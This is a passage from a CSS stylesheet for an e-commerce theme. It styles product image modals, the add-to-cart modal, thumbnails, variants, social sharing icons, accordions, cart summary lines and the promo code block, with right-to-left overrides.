    #product-modal .modal-content .modal-body .mask {
        height: 500px;
    }
}

#product-modal .modal-content .modal-body .mask.nomargin {
    margin-top: 0;
}

#product-modal .modal-content .modal-body .product-images {
    width: 150px;
    display: none;
}

#product-modal .modal-content .modal-body .product-images li.thumb-container {
    border: none;
    display: block;
}

#product-modal .modal-content .modal-body .product-images img {
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

#product-modal .modal-content .modal-body .product-images img:hover,
#product-modal .modal-content .modal-body .product-images img.selected {
    border: 2px solid #e78fa8;
}

#product-modal .modal-content .modal-body .arrows {
    display: none;
    position: relative;
    cursor: pointer;
}

#product-modal .modal-content .modal-body .arrows.scroll {
    display: block;
}

#product-modal .modal-content .modal-body .arrows .arrow-up {
    top: 0;
}

#product-modal .modal-content .modal-body .arrows .arrow-down {
    bottom: 0;
}

#product-modal .modal-content .modal-body .arrows i {
    font-size: 24px;
    width: 50%;
    float: left;
    text-align: center;
    color: #999999;
    z-index: 9;
    background: #FFFFFF;
    border: 1px solid #f1f1f1;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.rtl #product-modal .modal-content .modal-body .arrows i {
    float: right;
}

#product-modal .modal-content .modal-body .arrows i:hover {
    background: #e78fa8;
    border-color: #e78fa8;
    color: #FFFFFF;
    opacity: 1;
    filter: alpha(opacity=100);
}

#product-modal .modal-content .modal-body .slick-list {
    margin-top: -10px;
    margin-bottom: -10px;
    margin-left: 0px;
    margin-right: 0px;
}

#product-modal .modal-content .modal-body .slick-list .slick-slide {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
    padding-left: 0px;
}

#product-modal .modal-content .modal-body .slick-arrow {
    left: 0;
    right: 0;
    width: 100%;
    color: #FFFFFF;
    background: #e78fa8;
}

#product-modal .modal-content .modal-body .slick-arrow:hover {
    background: #000000;
}

#product-modal .modal-content .modal-body .slick-arrow.slick-next {
    top: 0px;
    bottom: auto;
}

#product-modal .modal-content .modal-body .slick-arrow.slick-next:before {
    content: "\f077";
}

#product-modal .modal-content .modal-body .slick-arrow.slick-prev {
    top: auto;
    bottom: -20px;
}

#product-modal .modal-content .modal-body .slick-arrow.slick-prev:before {
    content: "\f078";
}

#blockcart-modal {
    color: #272727;
}

#blockcart-modal .modal-content {
    border: 0;
    border-radius: 0;
}

#blockcart-modal .modal-header {
    background: #e78fa8;
}

#blockcart-modal .modal-body {
    background: #FFFFFF;
    padding: 3.125rem 1.875rem;
}

#blockcart-modal .modal-body .divide-right span {
    display: inline-block;
    margin-bottom: 0.625rem;
}

#blockcart-modal .modal-body .divide-right p {
    color: #000000;
}

#blockcart-modal .modal-dialog {
    max-width: 1140px;
    width: 100%;
}

#blockcart-modal .product-image {
    width: 100%;
}

#blockcart-modal .modal-title {
    font-weight: 600;
    color: white;
    font-size: 1.125rem;
}

#blockcart-modal .modal-title i.material-icons {
    margin-right: 1.875rem;
}

#blockcart-modal .product-name {
    color: #e78fa8;
    font-size: 1.125rem;
    margin-bottom: 0.625rem;
}

#blockcart-modal .cart-products-count {
    font-size: 1.125rem;
}

#blockcart-modal .cart-content {
    padding-left: 2.5rem;
}

.rtl #blockcart-modal .cart-content {
    padding-right: 2.5rem;
    padding-left: inherit;
}

#blockcart-modal .cart-content .cart-content-btn {
    display: inline-flex;
}

#blockcart-modal .cart-content .cart-content-btn button {
    margin-right: 0.3125rem;
}

.rtl #blockcart-modal .cart-content .cart-content-btn button {
    margin-left: 0.3125rem;
    margin-right: inherit;
}

#blockcart-modal .cart-content .cart-content-btn .btn {
    white-space: inherit;
}

#blockcart-modal .cart-content .cart-content-btn .btn.btn-secondary:hover,
#blockcart-modal .cart-content .cart-content-btn .btn.btn-tertiary:hover {
    color: white;
}

#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary {
    background: transparent;
    border: 1px solid #999999;
    color: #999999;
}

#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary .material-icons {
    color: #999999;
}

#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary:hover {
    background: #e78fa8;
    color: white;
}

#blockcart-modal .cart-content .cart-content-btn .btn.btn-primary:hover .material-icons {
    color: white;
}

#blockcart-modal .divide-right {
    border-right: #acaaa6 1px solid;
}

.rtl #blockcart-modal .divide-right {
    border-left: #acaaa6 1px solid;
    border-right: inherit;
}

.product-images>li.thumb-container {
    display: inline;
}

.product-images>li.thumb-container>.thumb {
    cursor: pointer;
    margin-bottom: 0.625rem;
    border: 1px solid transparent;
}

.images-container .product-images>li.thumb-container>.thumb {
    margin-right: 0.3125rem;
}

.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
    border: 1px solid #e78fa8;
}

.zoomContainer {
    z-index: 99;
}

#main .images-container .js-qv-mask {
    white-space: nowrap;
    overflow: hidden;
}

#main .images-container .js-qv-mask.scroll {
    width: calc(100% - 60px);
    margin: 0 auto;
}

.scroll-box-arrows {
    display: none;
}

.scroll-box-arrows.scroll {
    display: block;
}

.scroll-box-arrows i {
    position: absolute;
    bottom: 1.625rem;
    height: 100px;
    line-height: 100px;
    cursor: pointer;
}

.scroll-box-arrows .left {
    left: 0;
}

.scroll-box-arrows .right {
    right: 0;
}

#product-availability {
    display: block;
    font-weight: 300;
    margin: 0.625rem 0 0 0.625rem;
}

.rtl #product-availability {
    margin: 0.625rem 0.625rem 0 0;
}

#product-availability .material-icons {
    line-height: inherit;
}

#product-availability .product-available {
    color: #4cbb6c;
}

#product-availability .product-unavailable {
    color: #ff9a52;
}

#product-availability .product-last-items {
    color: #ff9a52;
}

#product-details .label {
    font-size: 1rem;
    color: #272727;
    font-weight: bold;
}

.product-features {
    margin-top: 1.25rem;
}

.product-features:after {
    content: "";
    display: table;
    clear: both;
}

.product-features>dl.data-sheet:after {
    content: "";
    display: table;
    clear: both;
}

.product-features>dl.data-sheet dd.value,
.product-features>dl.data-sheet dt.name {
    width: 49%;
    float: left;
    font-weight: normal;
    background: #f1f1f1;
    padding: 0.625rem;
    margin-right: 1%;
    min-height: 2.5rem;
    word-break: break-word;
}

.rtl .product-features>dl.data-sheet dd.value,
.rtl .product-features>dl.data-sheet dt.name {
    float: right;
}

.rtl .product-features>dl.data-sheet dd.value,
.rtl .product-features>dl.data-sheet dt.name {
    margin-left: 1%;
    margin-right: inherit;
}

.product-features>dl.data-sheet dd.value:nth-of-type(even),
.product-features>dl.data-sheet dt.name:nth-of-type(even) {
    background: #f6f6f6;
}

.product-features>dl.data-sheet dt.name {
    text-transform: capitalize;
}

.product-variants>.product-variants-item {
    margin: 1.25rem 0;
}

.product-variants>.product-variants-item .control-label {
    min-width: 70px;
    margin-right: 20px;
}

.rtl .product-variants>.product-variants-item .control-label {
    margin-left: 20px;
    margin-right: inherit;
}

.product-variants>.product-variants-item select {
    border: 1px solid #f1f1f1;
    height: 2.5rem;
    width: 3.75rem;
    padding: 2px;
    outline: none;
    display: inline-block;
}

.product-variants>.product-variants-item ul {
    display: inline-block;
    margin-bottom: 0;
}

.product-variants>.product-variants-item ul li {
    margin-right: 0.625rem;
}

.product-variants>.product-variants-item ul li label {
    margin-bottom: 0;
}

.product-variants>.product-variants-item .color {
    margin-left: 0;
    margin-top: 0;
}

.product-customization {
    margin: 2.5rem 0;
}

.product-customization .product-customization-item {
    margin: 1.25rem 0;
}

.product-customization .product-message {
    background: #f8f8f8;
    border: none;
    width: 100%;
    height: 3.125rem;
    resize: none;
    padding: 0.625rem;
}

.product-customization .product-message::-webkit-input-placeholder {
    color: #acaaa6;
}

.product-customization .product-message::-moz-placeholder {
    color: #acaaa6;
}

.product-customization .product-message:-moz-placeholder {
    color: #acaaa6;
}

.product-customization .product-message:-ms-input-placeholder {
    color: #acaaa6;
}

.product-customization .file-input {
    width: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    left: 0;
    z-index: 1;
    cursor: pointer;
    height: 2.625rem;
    overflow: hidden;
    position: absolute;
}

.product-customization .customization-message {
    margin-top: 20px;
}

.product-customization .custom-file {
    position: relative;
    background: #f1f1f1;
    width: 100%;
    height: 2.625rem;
    line-height: 2.625rem;
    text-indent: 0.625rem;
    display: block;
    color: #acaaa6;
    margin-top: 1.25rem;
}

.product-customization .custom-file button {
    z-index: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.product-customization small {
    color: #acaaa6;
}

.product-pack {
    margin-top: 2.5rem;
}

.product-pack .pack-product-container {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute;
}

.product-pack .pack-product-container .pack-product-name {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 50%;
    -moz-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    font-size: 0.875rem;
    color: #acaaa6;
}

.product-pack .pack-product-container .pack-product-quantity {
    border-left: #f1f1f1 2px solid;
    padding-left: 0.625rem;
}

.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
}

.product-refresh {
    margin-top: 1.25rem;
}

.social-sharing {
    width: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    margin-bottom: 1.5rem;
}

.social-sharing span {
    color: #666;
}

.social-sharing ul {
    margin-bottom: 0;
}

.social-sharing li {
    cursor: pointer;
    display: inline-block;
    margin-left: 0.9375rem;
    -webkit-transition: all 0.2s ease-in;
    -moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
    position: relative;
}

.rtl .social-sharing li {
    margin-right: 0.9375rem;
    margin-left: inherit;
}

.social-sharing li a {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    white-space: nowrap;
    text-indent: 100%;
    overflow: hidden;
}

.social-sharing li a:hover {
    color: transparent;
}

.social-sharing li:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 1rem;
    color: #999999;
}

.social-sharing li:hover {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.social-sharing li.facebook:before {
    content: "\f09a";
}

.social-sharing li.twitter:before {
    content: "\f099";
}

.social-sharing li.rss:before {
    content: "\f09e";
}

.social-sharing li.youtube:before {
    content: "\f16a";
}

.social-sharing li.googleplus:before {
    content: "\f0d5";
}

.social-sharing li.pinterest:before {
    content: "\f0d2";
}

.social-sharing li.vimeo:before {
    content: "\f27d";
}

.social-sharing li.instagram:before {
    content: "\f16d";
}

.products-selection {
    border: 1px solid #f1f1f1;
    padding: 0 10px;
}

.products-selection .title {
    color: #878787;
}

#blockcart-modal .cart-content .btn {
    margin-bottom: 0.625rem;
}


/* PS Category Product */

.category-products,
.product-accessories,
.viewed-products {
    background: #FFFFFF;
    margin-bottom: 2rem;
}

.products-section-title {
    font-size: 24px;
    font-weight: 400;
    position: relative;
    margin: 30px 0 22px;
    text-transform: capitalize;
}

.category-products {
    margin-top: 55px;
    margin-bottom: 10px;
}

@media (max-width: 767px) {
    .category-products {
        margin-top: 0;
        margin-bottom: 0;
    }
}

.category-products .owl-theme .owl-buttons {
    width: 38px;
    top: -46px;
}

.category-products .owl-theme .owl-buttons div {
    border: 1px solid #ccc;
    background: none;
    width: 18px;
    height: 18px;
    line-height: 17px;
}

.category-products .owl-theme .owl-buttons div:before {
    font-size: 12px;
}

.category-products .owl-wrapper {
    padding-top: 10px;
}

.category-products .thumbnail-container {
    margin-bottom: 50px;
}


/* Product Tab */

.more-info-product {
    margin-top: 2rem;
    background: #FFFFFF;
    padding: 1.25rem 1.875rem;
}

.more-info-product .title-info-product {
    color: #000000;
    text-transform: uppercase;
    padding: 0.9375rem 0rem;
    margin-bottom: 0.9375rem;
    font-size: 1rem;
    position: relative;
    margin-right: 2.1875rem;
}

.rtl .more-info-product .title-info-product {
    margin-left: 2.1875rem;
    margin-right: inherit;
}

.more-info-product .title-info-product:before {
    content: "";
    background: #e78fa8;
    bottom: 0px;
    position: absolute;
    display: inline-block;
    width: 1.875rem;
    height: 0.125rem;
}

@media (min-width: 992px) {
    .product-accessories .ajax_block_product:nth-child(4n+1) {
        clear: both;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .product-accessories .ajax_block_product:nth-child(3n+1) {
        clear: both;
    }
}

@media (max-width: 767px) and (min-width: 480px) {
    .product-accessories .ajax_block_product:nth-child(2n+1) {
        clear: both;
    }
}

@media (min-width: 992px) {
    .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container .leo-more-info {
        left: 0px;
        right: auto;
    }
    .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container:hover .leo-more-info {
        left: -90px;
        right: auto;
    }
}

@media (min-width: 992px) {
    .rtl .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container .leo-more-info {
        left: auto;
        right: 0px;
    }
    .rtl .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container:hover .leo-more-info {
        left: auto;
        right: -90px;
    }
}


/* Product Accordion */

.products-accordion {
    margin-top: 2rem;
    margin-bottom: 2rem;
}

.products-accordion .card {
    margin: 0px;
    border: 1px solid #f1f1f1;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
}

.products-accordion .card:last-child {
    border-bottom: 1px solid #f1f1f1;
}

.products-accordion .card-header {
    background: none;
    padding: 1.25rem;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
}

.products-accordion .card-header h5 {
    margin: 0px;
}

.products-accordion .card-header a {
    text-transform: uppercase;
    position: relative;
    width: 100%;
    display: inline-block;
}

.products-accordion .card-header a:after {
    content: "\f068";
    font-size: 1rem;
    font-family: "FontAwesome";
    position: absolute;
    font-weight: normal;
    top: 0px;
    color: #000000;
    right: 0.625rem;
}

.rtl .products-accordion .card-header a:after {
    left: 0.625rem;
    right: auto;
}

.products-accordion .card-header a.collapsed:after {
    content: "\f067";
}

.products-accordion .card-header a:hover:after {
    color: #e78fa8;
}


/* Responsive */

@media (max-width: 991px) {
    .product-cover img {
        width: 100%;
    }
    #product-modal .modal-content .modal-body {
        -webkit-box-orient: vertical;
        -moz-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        box-direction: normal;
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column;
        margin-left: 0;
    }
    #product-modal .modal-content .modal-body img.product-cover-modal {
        width: 100%;
    }
    #product-modal .modal-content .modal-body .arrows {
        display: none;
    }
    #product-modal .modal-content .modal-body .image-caption {
        width: 100%;
    }
    #blockcart-modal .modal-dialog {
        width: calc(100% - 20px);
    }
    #blockcart-modal .modal-body {
        padding: 1.875rem;
    }
}

@media (max-width: 767px) {
    #blockcart-modal .divide-right {
        border-right: none;
    }
    .rtl #blockcart-modal .divide-right {
        border-left: none;
        border-right: inherit;
    }
    #blockcart-modal .modal-body {
        padding: 1rem;
    }
}

.scroll-box-arrows i::selection,
.arrows i::selection {
    background: none;
    color: inherit;
}


/* Style for Product Image */

.product-thumb-images {
    display: none;
}

.product-thumb-images .thumb {
    max-width: 100%;
    cursor: pointer;
}

.product-thumb-images .thumb.selected,
.product-thumb-images .thumb:hover {
    border: 1px solid #e78fa8;
}

.product-detail .arrows-product-fake {
    display: none;
}

.product-detail .arrows-product-fake .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #000000;
    z-index: 999;
    overflow: hidden;
    background: #f6f6f6;
    border-radius: 50%;
}

.product-detail .arrows-product-fake .slick-arrow:hover {
    color: #FFFFFF;
    background: #e78fa8;
}

.product-detail .arrows-product-fake .slick-arrow.slick-next {
    right: -20px;
}

.product-detail .arrows-product-fake .slick-arrow.slick-prev {
    left: -20px;
}

@media (max-width: 991px) {
    .product-detail .arrows-product-fake .slick-arrow {
        z-index: 1;
    }
    .product-detail .arrows-product-fake .slick-arrow.slick-next {
        right: -10px;
    }
    .product-detail .arrows-product-fake .slick-arrow.slick-prev {
        left: -10px;
    }
}

.product-detail.product-thumbs-bottom .product-cover .layer {
    bottom: 20px;
    top: auto;
}

.product-detail.product-thumbs-bottom .product-thumb-images {
    padding-left: 20px;
    padding-right: 20px;
}

.product-detail.product-thumbs-bottom .product-thumb-images .slick-list {
    margin-left: -5px;
    margin-right: -5px;
}

.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide {
    padding-right: 5px;
    padding-left: 5px;
}

.product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {
    right: -10px;
}

.product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {
    left: -10px;
}

.product-detail.product-thumbs-left .images-container,
.product-detail.product-thumbs-right .images-container {
    position: relative;
}

.product-detail.product-thumbs-left .images-container .product-cover .product-flags,
.product-detail.product-thumbs-right .images-container .product-cover .product-flags {
    left: 10px;
    right: auto;
}

.product-detail.product-thumbs-left .images-container .product-thumb-images,
.product-detail.product-thumbs-right .images-container .product-thumb-images {
    position: absolute;
    top: 20px;
    z-index: 1;
    width: 80px;
}

.product-detail.product-thumbs-left .product-thumb-images .slick-list,
.product-detail.product-thumbs-right .product-thumb-images .slick-list {
    margin-top: -5px;
    margin-bottom: -5px;
    margin-left: 0px;
    margin-right: 0px;
}

.product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide,
.product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
    padding-left: 0px;
}

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow,
.product-detail.product-thumbs-right .product-thumb-images .slick-arrow {
    left: 0;
    right: 0;
    width: 100%;
    margin: auto;
    color: #FFFFFF;
    background: #e78fa8;
}

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover,
.product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover {
    color: #FFFFFF;
    background: #000000;
}

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next,
.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next {
    top: -10px;
    bottom: auto;
}

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before,
.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before {
    content: "\f077";
}

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev,
.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev {
    top: auto;
    bottom: -30px;
}

.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before,
.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before {
    content: "\f078";
}

.product-detail.product-thumbs-left .images-container {
    position: relative;
}

.product-detail.product-thumbs-left .images-container .product-cover {
    padding-left: 90px;
}

.rtl .product-detail.product-thumbs-left .images-container .product-cover {
    padding-right: 90px;
    padding-left: inherit;
}

.product-detail.product-thumbs-left .images-container .product-cover .product-flags {
    left: 100px;
    right: auto;
}

.product-detail.product-thumbs-left .images-container .product-cover .product-flags .new,
.product-detail.product-thumbs-left .images-container .product-cover .product-flags .on-sale,
.product-detail.product-thumbs-left .images-container .product-cover .product-flags .discount {
    left: 100px;
}

.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags .new,
.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags .on-sale,
.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags .discount {
    right: 100px;
    left: auto;
}

.product-detail.product-thumbs-left .images-container .product-thumb-images {
    left: 0;
}

.rtl .product-detail.product-thumbs-left .images-container .product-thumb-images {
    right: 0;
    left: auto;
}

.product-detail.product-thumbs-left .product-information,
.product-detail.product-thumbs-right .product-information,
.product-detail.no-thumbs .product-information {
    border: 1px solid #f1f1f1;
}

.product-detail.product-thumbs-left .product-information .product_action,
.product-detail.product-thumbs-right .product-information .product_action,
.product-detail.no-thumbs .product-information .product_action {
    margin-top: 15px;
}

.product-detail.product-thumbs-left .product-information .product-price,
.product-detail.product-thumbs-right .product-information .product-price,
.product-detail.no-thumbs .product-information .product-price {
    font-size: 36px;
}

.product-detail.product-thumbs-left .product-information .product-discount .regular-price,
.product-detail.product-thumbs-right .product-information .product-discount .regular-price,
.product-detail.no-thumbs .product-information .product-discount .regular-price {
    font-size: 24px;
}

.product-detail.product-thumbs-left .product-information .has-discount.product-price,
.product-detail.product-thumbs-right .product-information .has-discount.product-price,
.product-detail.no-thumbs .product-information .has-discount.product-price {
    font-size: 36px;
}

.product-detail.product-thumbs-left .product-information .has-discount .discount,
.product-detail.product-thumbs-right .product-information .has-discount .discount,
.product-detail.no-thumbs .product-information .has-discount .discount {
    font-size: 14px;
    padding: 0 2px;
    margin-right: 5px;
}

.rtl .product-detail.product-thumbs-left .product-information .has-discount .discount,
.rtl .product-detail.product-thumbs-right .product-information .has-discount .discount,
.rtl .product-detail.no-thumbs .product-information .has-discount .discount {
    margin-left: 5px;
    margin-right: inherit;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .product-detail.product-thumbs-left .product-information .product-add-to-cart .product-variants-item,
    .product-detail.product-thumbs-right .product-information .product-add-to-cart .product-variants-item,
    .product-detail.no-thumbs .product-information .product-add-to-cart .product-variants-item {
        display: inline-flex;
    }
    .product-detail.product-thumbs-left .product-information .product-add-to-cart .product_action,
    .product-detail.product-thumbs-right .product-information .product-add-to-cart .product_action,
    .product-detail.no-thumbs .product-information .product-add-to-cart .product_action {
        display: inline-block;
    }
    .product-detail.product-thumbs-left .product-information .product-quantity .add,
    .product-detail.product-thumbs-right .product-information .product-quantity .add,
    .product-detail.no-thumbs .product-information .product-quantity .add {
        width: 100%;
    }
    .product-detail.product-thumbs-left .product-information .product-quantity .wishlist,
    .product-detail.product-thumbs-right .product-information .product-quantity .wishlist,
    .product-detail.no-thumbs .product-information .product-quantity .wishlist {
        margin-left: 0px;
    }
    .rtl .product-detail.product-thumbs-left .product-information .product-quantity .wishlist,
    .rtl .product-detail.product-thumbs-right .product-information .product-quantity .wishlist,
    .rtl .product-detail.no-thumbs .product-information .product-quantity .wishlist {
        margin-right: 0px;
        margin-left: inherit;
    }
}

.product-detail.product-thumbs-right .images-container {
    position: relative;
}

.product-detail.product-thumbs-right .images-container .product-cover {
    padding-right: 90px;
}

.rtl .product-detail.product-thumbs-right .images-container .product-cover {
    padding-left: 90px;
    padding-right: inherit;
}

.product-detail.product-thumbs-right .images-container .product-cover .layer {
    left: 20px;
    right: auto;
}

.product-detail.product-thumbs-right .images-container .product-cover .product-flags .online-only {
    right: 100px;
}

.rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags .online-only {
    left: 100px;
    right: auto;
}

.product-detail.product-thumbs-right .images-container .product-thumb-images {
    right: 0;
}

.rtl .product-detail.product-thumbs-right .images-container .product-thumb-images {
    left: 0;
    right: auto;
}

.product-detail.no-thumbs .images-container {
    position: relative;
}

.product-detail.no-thumbs .product-thumb-images .slick-arrows,
.product-detail.no-thumbs .product-thumb-images .slick-list {
    display: none;
}

.product-detail.no-thumbs .product-add-to-cart .product-variants-item {
    display: inline-flex;
}

.product-detail.no-thumbs .product-add-to-cart .product_action {
    display: inline-block;
}

.product-detail.no-thumbs .arrows-product-fake {
    display: block;
}

.product-detail.no-thumbs.full-width .images-container {
    text-align: center;
}

.product-detail.no-thumbs.full-width .product-cover .layer {
    right: 20%;
}

.rtl .product-detail.no-thumbs.full-width .product-cover .layer {
    left: 20%;
    right: auto;
}

@media (min-width: 768px) and (max-width: 991px) {
    .product-detail.no-thumbs.full-width .product-cover .layer {
        right: 5%;
    }
    .rtl .product-detail.no-thumbs.full-width .product-cover .layer {
        left: 5%;
        right: auto;
    }
}

.product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.new,
.product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.on-sale,
.product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.discount {
    left: 18%;
}

.rtl .product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.new,
.rtl .product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.on-sale,
.rtl .product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.discount {
    right: 18%;
    left: auto;
}

.product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.online-only {
    right: 18%;
}

.rtl .product-detail.no-thumbs.full-width .product-cover .product-flags .product-flag.online-only {
    left: 18%;
    right: auto;
}

.product-detail.product-image-gallery .product-cover {
    display: none;
}

.product-detail.product-image-gallery .product-thumb-images {
    display: block;
    margin-left: -15px;
    margin-right: -15px;
}

.product-detail.product-image-gallery .product-thumb-images::after {
    content: "";
    display: table;
    clear: both;
}

.product-detail.product-image-gallery .product-thumb-images .thumb-container {
    display: block;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    float: left;
}

.rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container {
    float: right;
}

@media (min-width: 576px) {
    .product-detail.product-image-gallery .product-thumb-images .thumb-container {
        width: 50%;
    }
}

@media (max-width: 575px) {
    .product-detail.product-image-gallery .product-thumb-images .thumb-container {
        width: 100%;
    }
}

@media (min-width: 576px) {
    .product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n+1) {
        clear: both;
    }
}

.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags,
.rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags {
    left: auto;
    right: 10px;
}

.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags {
    left: 10px;
    right: auto;
}

.rtl .product-detail.product-thumbs-left .images-container .product-cover .layer {
    left: 20px;
    right: auto;
}

.rtl .product-detail.product-thumbs-right .images-container .product-cover .layer {
    left: auto;
    right: 20px;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.cart-grid {
    margin-bottom: 1rem;
}

.cart-items {
    margin-bottom: 0;
}

.cart-item {
    padding: 1rem 0;
}

.cart-summary-line {
    margin-bottom: 0.625rem;
    clear: both;
}

.cart-summary-line::after {
    content: "";
    display: table;
    clear: both;
}

.cart-summary-line .label {
    padding-left: 0;
    font-weight: normal;
    white-space: inherit;
}

.rtl .cart-summary-line .label {
    padding-right: 0;
    padding-left: inherit;
}

.cart-summary-line .value {
    color: #414141;
    float: right;
}

.rtl .cart-summary-line .value {
    float: left;
}

.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
    font-weight: normal;
}


/** CART BODY **/

.cart-grid-body {
    margin-bottom: 0.75rem;
}

.cart-grid-body a.label:hover {
    color: #e78fa8;
}

.cart-grid-body .card-block {
    padding: 1rem;
}

.cart-grid-body .card-block h1 {
    margin-bottom: 0;
}

.cart-grid-body hr {
    margin: 0;
}

.cart-grid-body .cart-overview {
    padding: 1rem;
}


/** CART RIGHT **/

.cart-grid-right hr {
    margin: 0;
}

.cart-grid-right .promo-discounts {
    margin-bottom: 0;
}

.cart-grid-right .promo-discounts .cart-summary-line .label {
    color: #878787;
}

.cart-grid-right .promo-discounts .cart-summary-line .label .code {
    text-decoration: underline;
    cursor: pointer;
}

.block-promo .promo-code {
    padding: 1.60rem;
    background: #f1f1f1;
}

.block-promo .promo-code .alert-danger {
    position: relative;
    margin-top: 1.25rem;
    background: #ff4c4c;
    color: white;
    display: none;
}

.block-promo .promo-code .alert-danger::after {
    bottom: 100%;
    left: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: #ff4c4c;
    border-width: 10px;
    margin-left: -10px;
}

.block-promo .promo-input {
    color: #414141;
    border: #acaaa6 1px solid;
    height: 2.5rem;
    text-indent: 0.625rem;
    width: 60%;
}

.block-promo .promo-input+button {
    margin-top: -4px;
    text-transform: capitalize;
}

.block-promo .cart-summary-line .label,
.block-promo .promo-name {
    color: #ff9a52;
    font-weight: 600;
}

.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
    font-weight: normal;
    color: #414141;
    display: inline-block;
}

.block-promo .promo-code-button {
    padding-left: 1.25rem;
    margin-bottom: 1.25rem;
